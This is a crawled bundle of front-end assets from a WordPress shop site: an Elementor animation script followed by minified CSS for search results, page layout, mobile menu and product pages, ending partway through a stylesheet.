  <script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1731972104 -->

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=1731912974
body_size: 1152
content:
.ywcas-popover-results{margin-top:10px;z-index:9999}.ywcas-popover-results .popover-content{background:#fff;padding:30px;border-radius:13px;border:1px solid #d8d8d8;max-height:600px;overflow-y:auto;overflow-x:hidden;box-shadow:3px 0 15px rgba(0,0,0,.15)}.ywcas-popover-results .popover-content::-webkit-scrollbar-track{border-radius:13px!important}.ywcas-popover-results .popover-content::-webkit-scrollbar-thumb{border-radius:13px}.wp-block-yith-product-results-block.list,.ywcas-search-results.list{margin-left:-10px}.wp-block-yith-product-results-block.list .ywcas-search-results-grid,.ywcas-search-results.list .ywcas-search-results-grid{gap:25px}.wp-block-yith-product-results-block.grid,.ywcas-search-results.grid{margin-left:-10px}.wp-block-yith-product-results-block .search-result-item,.ywcas-search-results .search-result-item{cursor:pointer;transition:all 0.3s linear;padding:10px}.wp-block-yith-product-results-block .search-result-item.selected,.ywcas-search-results .search-result-item.selected{background-color:#f6f6f6}.wp-block-yith-product-results-block .search-result-item:hover,.ywcas-search-results .search-result-item:hover{cursor:pointer;background:#f6f6f6}.wp-block-yith-product-results-block .search-result-item .search-result-item_name,.ywcas-search-results .search-result-item .search-result-item_name{width:100%}.wp-block-yith-product-results-block .search-result-item .search-result-item__summary,.ywcas-search-results .search-result-item .search-result-item__summary{font-size:.8em}.wp-block-yith-product-results-block .search-result-item.grid .search-result-item__content,.ywcas-search-results .search-result-item.grid .search-result-item__content{height:100%}.wp-block-yith-product-results-block .search-result-item.grid .search-result-item__name,.ywcas-search-results .search-result-item.grid .search-result-item__name{margin-bottom:7px}.wp-block-yith-product-results-block .search-result-item.grid .search-result-item__summary,.ywcas-search-results .search-result-item.grid .search-result-item__summary{margin-top:15px}.wp-block-yith-product-results-block .search-result-item.grid .wp-block-button,.ywcas-search-results .search-result-item.grid .wp-block-button{align-self:center;width:100%}.wp-block-yith-product-results-block .search-result-item.grid .wp-block-button button,.ywcas-search-results .search-result-item.grid .wp-block-button button{width:100%;line-height:initial;box-sizing:border-box}.wp-block-yith-product-results-block .search-result-item.list .search-result-item__name,.ywcas-search-results .search-result-item.list .search-result-item__name{line-height:1em;margin-bottom:5px}.wp-block-yith-product-results-block .search-result-item.list .wp-block-button,.ywcas-search-results .search-result-item.list .wp-block-button{align-self:center;line-height:initial}.wp-block-yith-product-results-block .search-result-item.list .search-result-item__summary,.ywcas-search-results .search-result-item.list .search-result-item__summary{margin-top:5px}.wp-block-yith-product-results-block .search-result-item .search-result-item__thumbnail,.ywcas-search-results .search-result-item .search-result-item__thumbnail{display:block;position:relative}.wp-block-yith-product-results-block .search-result-item .search-result-item__thumbnail img,.ywcas-search-results .search-result-item .search-result-item__thumbnail img{height:auto;border:1px solid #C3C3C3}.wp-block-yith-product-results-block .search-result-item .search-result-item__thumbnail .ywcas-badge,.ywcas-search-results .search-result-item .search-result-item__thumbnail .ywcas-badge{padding:2px 10px;border-radius:3px;display:inline-block;font-size:.7em;position:absolute;right:5px}.wp-block-yith-product-results-block .search-result-item .search-result-add-to-cart,.ywcas-search-results .search-result-item .search-result-add-to-cart{padding:.5em 1em;font-size:.8em}.wp-block-yith-product-results-block .search-result-item .search-result-item__inline_group>*,.ywcas-search-results .search-result-item .search-result-item__inline_group>*{font-size:.8em;line-height:1.7em;display:inline-block}.wp-block-yith-product-results-block .search-result-item .search-result-item__inline_group span,.ywcas-search-results .search-result-item .search-result-item__inline_group span{width:8px;display:inline-block;text-align:center}.wp-block-yith-product-results-block .search-result-item .search-result-item__inline_group .stock.out-of-stock,.ywcas-search-results .search-result-item .search-result-item__inline_group .stock.out-of-stock{color:#D02A2B}.wp-block-yith-product-results-block .search-result-item .search-result-item__inline_group .stock.in-stock,.ywcas-search-results .search-result-item .search-result-item__inline_group .stock.in-stock{color:#6D8A37}.wp-block-yith-product-results-block .ywcas-total-results,.ywcas-search-results .ywcas-total-results{display:flex;gap:10px;align-items:center;margin-top:40px;font-size:1rem}.ywcas-classic-related-categories-wrapper{margin-bottom:25px}.ywcas-classic-related-categories-wrapper .ywcas-category-result a{text-decoration:none}.ywcas-classic-related-categories-wrapper .ywcas-category-result a:hover p{text-decoration:underline}.block-editor .ywcas-block-panel-left-aligned-color-wrapper{margin-bottom:20px;padding-bottom:10px}.block-editor .ywcas-block-panel-left-aligned-color-wrapper>.components-grid{padding:0;border-top:0}.block-editor .wp-block-yith-related-posts-block{margin-left:-10px}.block-editor .wp-block-yith-product-results-block button{padding:.5em 1em;font-size:.8em}.block-editor .wp-block-yith-product-results-block{font-size:initial}.block-editor .wp-block-yith-filled-block{left:0;right:0}.block-editor .search-result-item{width:100%;padding:0}.block-editor .ywcas-search-results-grid{gap:25px}.block-editor .ywcas-related-content__label{padding:30px}.block-editor .ywcas-input-field{padding-right:5px!important;padding-left:5px!important}.block-editor .ywcas-input-field-wrapper .ywcas-submit-wrapper{margin-right:0}.ywcas-submit-wrapper{display:flex!important;align-items:center;height:32px;width:32px;transition:all 0.3s linear;padding:2px;box-sizing:border-box}.wp-block-yith-filled-block hr{border-bottom:0}.wp-block-yith-search-block.is-loading>*{display:none}.ywcas-small{font-size:16px}.ywcas-small input{padding:5px 0 5px 15px!important}.ywcas-small .ywcas-block-components-search-field{overflow:hidden}.ywcas-small button{margin-bottom:0}.ywcas-large{font-size:18px}.ywcas-large input{padding:10px 20px!important}.ywcas-large button{margin-bottom:0}.ywcas-input-field-wrapper .ywcas-submit-wrapper{margin-right:5px}.ywcas-submit-icon{cursor:pointer}.ywcas-elementor-input-field-wrapper{width:100%}.ywcas-elementor-input-field-wrapper .ywcas-input-field{border:1px solid #ccc;padding:3px 10px;display:inline-flex;-webkit-box-align:center;align-items:center;box-sizing:border-box;position:relative;z-index:1;border-radius:8px;font-size:14px;text-align:start;background:transparent;color:rgb(51,51,51);width:100%;flex:0 1 0%;padding-right:14px}.ywcas-elementor-input-field-wrapper input{flex:1;border:0}.ywcas-elementor-input-field-wrapper input:focus{outline:none;box-shadow:none}.mobile-search-close{display:none}body.ywcas-disable-overflow{overflow:hidden}.ywcas-search-mobile{padding:30px 0;background-color:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999}.ywcas-search-mobile.with-wp-admin-toolbar{padding:60px 0}.ywcas-search-mobile.with-wp-admin-toolbar .mobile-search-content{height:calc(100vh - 180px)}.ywcas-search-mobile .ywcas-block-components-search-field{padding:0 30px}.ywcas-search-mobile .mobile-search-close{display:block;text-align:right;opacity:.6;margin-right:-15px;margin-bottom:20px}.ywcas-search-mobile .mobile-search-close svg{height:20px}.ywcas-search-mobile .mobile-search-content{margin-top:15px;overflow:hidden;overflow-y:auto;height:calc(100vh - 150px);padding:30px}.ywcas-search-mobile .mobile-search-content .wp-block-yith-filled-block{display:flex;flex-flow:column nowrap;height:100%}.ywcas-search-mobile .wp-block-separator{padding:0}.ywcas-search-mobile .wp-block-yith-product-results-block .search-result-item.list .search-result-item__thumbnail,.ywcas-search-mobile .ywcas-search-results .search-result-item.list .search-result-item__thumbnail{display:block;position:relative;max-width:35%}.ywcas-search-mobile .wp-block-yith-product-results-block .search-result-item.grid .search-result-item__thumbnail,.ywcas-search-mobile .ywcas-search-results .search-result-item.grid .search-result-item__thumbnail{display:block;position:relative;max-width:calc(100vw - 20px - 15px)}.ywcas-search-mobile .search-result-item__content{flex-wrap:wrap}.ywcas-search-mobile .wp-block-yith-product-results-block .ywcas-search-results-grid.grid.lapilliUI-Grid__root{grid-template-columns:1fr 1fr!important;column-gap:normal!important}.ywcas-search-mobile .wp-block-yith-product-results-block .ywcas-search-results-grid.grid.lapilliUI-Grid__root img,.ywcas-search-mobile .wp-block-yith-product-results-block .ywcas-search-results-grid.grid.lapilliUI-Grid__root .search-result-item__thumbnail{width:auto!important}.ywcas-search-mobile .wp-block-yith-product-results-block .ywcas-search-results-grid.list.lapilliUI-Grid__root .search-result-item__summary{min-width:100%!important}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/uploads/elementor/css/post-11478.css?ver=1684134954
body_size: 819
content:
.elementor-11478 .elementor-element.elementor-element-fb56545 .elementor-repeater-item-cd61b8a .swiper-slide-bg{background-color:#4054b2;background-image:url(https://www.cardimind.in/wp-content/uploads/2022/09/Cardimind-banner-2.jpg);background-size:cover;}.elementor-11478 .elementor-element.elementor-element-fb56545 .elementor-repeater-item-4016882 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://www.cardimind.in/wp-content/uploads/2022/09/Cardimind-banner-2-1.jpg);background-size:cover;}.elementor-11478 .elementor-element.elementor-element-fb56545 .swiper-slide{height:584px;transition-duration:calc(5000ms*1.2);}.elementor-11478 .elementor-element.elementor-element-fb56545 .swiper-slide-contents{max-width:0%;}.elementor-11478 .elementor-element.elementor-element-fb56545 .swiper-slide-inner{text-align:center;}.elementor-11478 .elementor-element.elementor-element-c72863f{text-align:center;}.elementor-11478 .elementor-element.elementor-element-c72863f .elementor-heading-title{color:#252BD0;font-family:"Acme", Sans-serif;font-size:73px;letter-spacing:2.5px;}.elementor-11478 .elementor-element.elementor-element-e15197a{text-align:center;}.elementor-11478 .elementor-element.elementor-element-7fab96b{--image-border-color:#C90049;--image-border-width:5px;--image-border-radius:25px;--image-transition-duration:831ms;--overlay-mix-blend-mode:lighten;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-11478 .elementor-element.elementor-element-7fab96b .elementor-gallery-item:hover{border-radius:75px;}.elementor-11478 .elementor-element.elementor-element-7fab96b .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-11478 .elementor-element.elementor-element-6254a8a{text-align:center;}.elementor-11478 .elementor-element.elementor-element-6254a8a .elementor-heading-title{color:#F0092A;font-family:"Acme", Sans-serif;font-size:45px;line-height:76px;letter-spacing:1.4px;word-spacing:4px;}.elementor-bc-flex-widget .elementor-11478 .elementor-element.elementor-element-35ef5b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11478 .elementor-element.elementor-element-35ef5b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11478 .elementor-element.elementor-element-35ef5b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-field-group{padding-right:calc( 17px/2 );padding-left:calc( 17px/2 );margin-bottom:22px;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-form-fields-wrapper{margin-left:calc( -17px/2 );margin-right:calc( -17px/2 );margin-bottom:-22px;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11478 .elementor-element.elementor-element-e239eae .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11478 .elementor-element.elementor-element-e239eae .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-11478 .elementor-element.elementor-element-e239eae .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-11478 .elementor-element.elementor-element-e239eae .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-field-type-html{padding-bottom:0px;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-button{line-height:1px;letter-spacing:1.9px;border-style:groove;}.elementor-11478 .elementor-element.elementor-element-e239eae .e-form__buttons__wrapper__button-next{background-color:#BC0B26;color:#ffffff;border-color:#E63131;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-button[type="submit"]{background-color:#BC0B26;color:#ffffff;border-color:#E63131;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-11478 .elementor-element.elementor-element-e239eae .e-form__buttons__wrapper__button-previous{background-color:#E2E8E2;color:#ffffff;}.elementor-11478 .elementor-element.elementor-element-e239eae .e-form__buttons__wrapper__button-next:hover{background-color:#1ED411;color:#ffffff;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-button[type="submit"]:hover{background-color:#1ED411;color:#ffffff;}.elementor-11478 .elementor-element.elementor-element-e239eae .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-11478 .elementor-element.elementor-element-e239eae .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11478 .elementor-element.elementor-element-e239eae{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-11478 .elementor-element.elementor-element-e239eae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;background-image:url("https://www.cardimind.in/wp-content/uploads/2022/09/neuro-products-images-2.gif");background-position:center center;background-repeat:no-repeat;background-size:contain;border-style:solid;border-radius:13px 13px 13px 13px;}@media(max-width:1024px){.elementor-11478 .elementor-element.elementor-element-c72863f .elementor-heading-title{font-size:56px;letter-spacing:2.7px;}}@media(max-width:767px){.elementor-11478 .elementor-element.elementor-element-fb56545 .swiper-slide{height:155px;}.elementor-11478 .elementor-element.elementor-element-c72863f .elementor-heading-title{font-size:59px;}.elementor-11478 .elementor-element.elementor-element-6254a8a .elementor-heading-title{font-size:61px;letter-spacing:5.5px;word-spacing:3.5em;}}@media(min-width:768px){.elementor-11478 .elementor-element.elementor-element-35ef5b8{width:100%;}}@media(min-width:1025px){.elementor-11478 .elementor-element.elementor-element-e239eae > .elementor-widget-container{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/meanmenu.css?ver=1731912974
body_size: 1029
content:

/*! #######################################################################

  MeanMenu 2.0.7
  --------

  To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */
 a.meanmenu-reveal{display:none}.mean-container .mean-bar{float:left;width:100%;position:relative;background:#0c1923;padding:4px 0;min-height:42px;z-index:999999}.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:13px 13px 11px 13px;position:absolute;top:0;right:0;cursor:pointer;color:#fff;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-weight:700}.mean-container a.meanmenu-reveal span{display:block;background:#fff;height:3px;margin-top:3px}.mean-container .mean-nav{float:left;width:100%;background:#0c1923;margin-top:44px}.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}.mean-container .mean-nav ul li{position:relative;float:left;width:100%}.mean-container .mean-nav ul li a{display:block;float:left;width:90%;padding:1em 5%;margin:0;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;text-transform:uppercase}.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);opacity:.75;filter:alpha(opacity=75);text-shadow:none!important;visibility:visible}.mean-container .mean-nav ul li.mean-last a{border-bottom:none;margin-bottom:0}.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}.mean-container .mean-nav ul li a:hover{background:#252525;background:rgba(255,255,255,.1)}.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,.1)}.mean-container .mean-nav ul li a.mean-expand:hover{background:rgba(0,0,0,.9)}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-remove{display:none!important}.open-mobile-menu a{display:inline-block;width:50px;height:50px;background:#E12454;text-align:center;line-height:50px;font-size:20px;color:#fff;position:relative;z-index:9}.open-mobile-menu a:hover{background:#E12454;color:#fff}.open-mobile-menu a.active{background:#E12454}.side-menu-icon i{color:#fff;font-size:32px;cursor:pointer}.side-info{background:#fff;width:300px;height:100%;position:fixed;z-index:99;right:-100%;top:0;padding:15px 30px;transition:.6s;overflow-y:scroll}.side-info.info-open{right:0}.side-info-close{background:none;border:0;color:#222;font-size:20px;padding:0;margin-bottom:20px}.side-info-content h1{color:#fff;font-size:29px}.offcanvas-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background:#000;height:100%;width:100%;z-index:2;opacity:0;visibility:hidden}.offcanvas-overlay.overlay-open{opacity:.5;visibility:visible}.mobile-menu.mean-container{overflow:hidden}.mean-container a.meanmenu-reveal{display:none}.mean-container .mean-nav{background:none;margin-top:0}.mean-container .mean-bar{padding:0;min-height:auto;background:none}.mean-container .mean-nav>ul{padding:0;margin:0;width:100%;list-style-type:none;display:block!important}.mean-container a.meanmenu-reveal{display:none!important}.mean-container .mean-nav ul li a{width:100%;padding:10px 0;color:#101a23;border-top:1px solid #ebebeb;font-size:14px;font-weight:500}.mean-container .mean-nav ul li a.mean-expand{margin-top:0;padding:0!important;line-height:14px;border:1px solid #ebebeb!important;height:30px;width:30px;color:#353535;line-height:28px;top:6px;font-weight:400}.mean-container .mean-nav ul li a.mean-expand:hover,.mean-container .mean-nav ul li a.mean-clicked{background:#E12454;border-color:#E12454!important;color:#fff}.mean-container .mean-nav>ul>li:first-child a{border-top:0}.mean-container .mean-nav ul ul{padding-left:15px}.mean-container .mean-nav ul li ul li a{width:100%;padding:12px 0;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);opacity:1;filter:alpha(opacity=100);text-shadow:none!important;visibility:visible;border-bottom:1px solid #ebebeb;line-height:1;font-size:12px;color:#101a23}.mean-container .mean-nav ul li ul li:last-child a{border:0}.mean-container .mean-nav ul li a:hover{color:#E12454}.side__logo img{width:190px}.contact-infos h4{font-size:27px;margin-bottom:20px}.contact-infos ul li{font-size:15px;margin-bottom:15px;list-style:none}.contact-infos ul li a{color:#647589}.contact-infos ul li i{color:#E12454;vertical-align:middle;width:25px;display:inline-block}.sidebar__menu--social{margin-top:25px}.sidebar__menu--social a::before{position:absolute;content:"";top:0;left:0;height:100%;width:0%;background:#E12454;z-index:-1;transform:rotate(90deg);-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.sidebar__menu--social a:hover::before{width:100%}div.sidebar__menu--social a{height:35px;width:35px;line-height:35px;text-align:center;font-size:13px;display:inline-block;margin-right:1px;background:#393f53;color:#fff;position:relative;z-index:1;overflow:hidden;border-radius:5px}.sidebar__menu--social ul li{display:inline-block}.sidebar__menu--social ul li a{color:#fff}.sidebar__menu--social ul li a i{color:#fff}.side-btn .site__btn1{padding:16px 50px}.side-btn .btn{font-size:13px;padding:20px 40px}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/shop.css?ver=1731912974
body_size: 3710
content:
.product-widget-title{font-size:20px;margin-bottom:25px}.side-cat ul li a{font-size:13px;font-weight:400;color:#333}.side-cat ul li a:hover{color:#E12454}.side-cat ul li{display:block;margin-bottom:8px}.woocommerce .widget_price_filter .price_slider_amount .button{border-radius:0;font-weight:400;color:#fff;background:#222}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:#222;color:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#262626}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff}.ui-slider .ui-slider-handle::before{background:#262626}.ui-slider .ui-slider-handle::before{position:absolute;content:'';height:6px;width:6px;background:#222;left:4.5px;top:4.5px;border-radius:50%}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:80px;margin-left:0;margin-right:15px}.product_list_widget .woocommerce-Price-amount.amount{font-size:14px;font-weight:400}.product_list_widget del{color:#bababa}.product_list_widget del span bdi{color:#bababa}.product_list_widget ins{text-decoration:none;color:#1f1841}.woocommerce ul.cart_list li a>span,.woocommerce ul.product_list_widget li a>span{margin-top:9px;display:inline-block;font-size:14px;color:#223645;font-family:'Poppins',sans-serif}.pro-img{position:relative}.product-wrapper .pro-img span.onsale{position:absolute;font-size:12px;font-weight:600;color:#fff;background:#000;padding:4px 10px;top:10px;left:10px;text-transform:uppercase;min-height:auto;min-width:auto;line-height:initial;border-radius:0}.product-action{position:absolute;bottom:30px;transition:.3s;z-index:2;opacity:0;visibility:hidden;left:0;right:0}.product-zigzag:hover .product-action,.product-wrapper:hover .product-action,.fruit-product:hover .product-action{opacity:1;visibility:visible}.product-zigzag:hover .product-action a,.product-wrapper:hover .product-action a,.fruit-product:hover .product-action a{transform:scaleX(1)}.product-action a{background:#fff;height:45px;width:45px;font-size:16px;display:inline-block;color:#000;text-align:center;line-height:45px;border-radius:50%;margin:0 4px;box-shadow:0 12px 24px 0 rgba(186,186,186,.3);transform:scaleX(0)}a.button.yith-wcqv-button{border-radius:30px;line-height:43px;margin:0 5px;background:#fff;color:#222;box-shadow:0 12px 24px 0 rgba(186,186,186,.3);padding:0}.pro-img .yith-wcwl-add-to-wishlist{display:inline-block}.yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;margin:0 4px}.add_to_wishlist i{margin:0!important}.yith-wcwl-add-to-wishlist .ajax-loading{display:none!important}.product-action a:hover{background:#E12454;color:#fff}a.button.yith-wcqv-button:hover{background:#E12454;color:#fff}.pro-list-content .product-action{position:static;opacity:1;visibility:visible}.pro-list-content .product-action a{color:#fff;margin:0;transform:scaleX(1);margin-right:10px;background:#8fb569}.pro-list-content .product-action a:hover{background:#E12454}.product__box>.button.yith-wcqv-button{display:none!important}.product-wrapper.pro-list-content>.button.yith-wcqv-button{display:none}.product-wrapper .pro-title h5.pro-price del{color:#bababa;font-size:16px;margin-right:5px}.product-wrapper .pro-title h5.pro-price del{color:#bababa;font-size:16px}.pro-price{font-size:16px}.product-wrapper .pro-title h5.pro-price ins{text-decoration:none}.pro-title h6{font-size:17px}.pro-title h6:hover{color:#E12454}.pro-filter{position:relative}.pro-filter select{border:0;padding:0;display:inline-block;font-size:14px;appearance:none;-moz-appearance:none;width:auto;-webkit-appearance:none;font-weight:500;outline:none;color:#647589}.pro-filter::before{content:"\f107";right:15px;top:0;position:absolute;color:#647589;font-family:"Font Awesome 5 Pro";font-weight:700}.shop-tabs .nav-link{margin-right:0;margin-left:20px;padding:0}.shop-tabs .nav-link.active{color:#E12454}.row.align-items-center.shop-count-ordering-wrap{margin-bottom:26px}.shop-count-ordering-wrap{margin-top:-5px}.product-action .added_to_cart.wc-forward{position:absolute;left:50%;width:70%;border-radius:30px;z-index:2;transform:translateX(-50%) scaleX(1)!important;padding:0}.product-details-menu ul li{margin-left:0;margin-right:30px}.product-details-menu ul li:last-child{margin-right:0}.product-details-menu ul li a{font-size:13px}.product-details-logo{text-align:center}.shop-thumb-tab{width:18%;float:left}.pro-details-tab .custom-tab .nav-link{padding:0;margin-bottom:25px;position:relative}.pro-details-tab .custom-tab .nav-link::before{position:absolute;content:"";background:#fff;opacity:0;height:100%;width:100%;top:0;left:0;transition:.3s}.pro-details-tab .custom-tab .nav-link.active::before{opacity:.7}.custom-content{float:right;width:77%;margin-right:0;padding-right:30px}.tab-content-width{float:none;width:100%}.custom-content img{width:100%}.details-product-title.title{font-size:25px}.pro-details-tab-2 .custom-content{width:auto;float:none;margin:0}.pro-details-tab .product-d-tab-2{width:100%;float:none;display:block;margin:0;overflow:hidden;margin-left:0px!important;margin-right:-8px;margin-top:16px}.pro-details-tab .product-d-tab-2 li{float:left;padding:0 8px;width:25%}.pro-details-tab .product-d-tab-2 li a{margin:0}.product-right-thumb .custom-tab{width:18%;float:right}.product-right-thumb .custom-tab .nav-link{padding:0;margin-right:0;margin-left:20px}.group-pro-name a{color:#000;font-weight:700}.grouped-pro-price h5.pro-price del{color:#bababa;font-size:16px;margin-left:5px}.details-rating a{font-size:12px;color:#fcd700;margin-right:2px}.details-pro-price del{margin-right:6px;color:#bababa}.details-pro-price{font-size:14px;font-weight:800;color:#222;display:inline-block;margin-bottom:30px}.details-pro-price ins{color:#222}ins{text-decoration:none}.woocommerce-grouped-product-list-item{border-bottom:6px solid #fff}.woocommerce-grouped-product-list-item__label label{margin-right:13px}.woocommerce-grouped-product-list-item__price span{font-weight:600;font-size:13px}.pro-details-content p{color:#6f6f6f;line-height:24px;padding-bottom:25px}.variations label{margin-right:15px}.variations select{width:200px;height:55px;border:1px solid #ddd;margin-bottom:15px;padding:0 15px}.pro-quan-area{display:flex;align-items:center}.product-quantity{float:left;margin-right:20px}.cart-plus-minus{position:relative;display:inline-block}.cart-plus-minus input{outline:0;display:inline-block;padding:14px 20px;width:110px;text-align:center;color:#000;font-size:14px;font-weight:400;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f5f5f5}.product-quantity label{display:none}.cart-plus-minus .qtybutton{font-size:18px;color:#000;display:inline-block;position:absolute;top:50%;height:22px;width:22px;border-radius:30px;cursor:pointer;text-align:center;right:10px;font-weight:400;transform:translateY(-50%);background:#fff;line-height:21px}.qtybutton.minus{left:8px}.pro-details-content .yith-wcwl-add-to-wishlist{margin-top:20px}.yith-wcwl-icon.fa.fa-heart-o::before{font-family:FontAwesome}.site-btn.brand-btn{background:#222;border:1px solid #222;color:#fff;text-transform:uppercase;line-height:1;height:50px;padding:0 60px;font-weight:700;font-size:12px}.product_meta{position:relative;padding-top:16px;margin-top:30px}.product_meta::before{position:absolute;content:'';left:0;top:0;height:1px;width:65px;background:#222}.product_meta>span{font-size:14px;font-weight:600;color:#222;margin-bottom:10px;display:block}.product_meta>span a{color:#686777}.product_meta>span .sku{color:#686777}.pro-tab-border{border-top:1px solid #dbdbdb;padding-top:50px}.pro-desc-tab{position:relative}.pro-desc-tab li{width:100%}.pro-desc-tab .nav-link{padding:0 0 35px 0;font-size:13px;font-weight:800;color:#000;width:100%;display:block}.pro-desc-tab .nav-link.active{color:#E12454}.pro-desc-tab::after{position:absolute;content:'';height:150px;width:1px;background:#dbdbdb;top:0;right:60px}.product-review-box input,.product-review-box textarea{width:100%;height:50px;line-height:50px;padding:0 30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:2px solid #f5f5f5;background:#f5f5f5;margin-bottom:20px}.product-review-box textarea{height:180px;line-height:26px;resize:none;padding:30px;padding-top:20px}.product-review-box input:focus,.product-review-box textarea:focus{border-color:#E12454;outline:none;background:#fff}.product-review-box .pro-details-none{display:none}.product-review-box label{font-weight:600;color:#223645;margin-bottom:12px;display:block}.rev-btn button{display:inline-block;height:54px;line-height:48px;border:2px solid #E12454;background:#E12454;color:#fff;padding:0 30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-weight:700;text-transform:capitalize;min-width:160px;text-align:center}.rev-btn button:hover{background:#fff;color:#E12454}.woocommerce #reviews #comment{height:120px}.yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;margin:0 4px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table 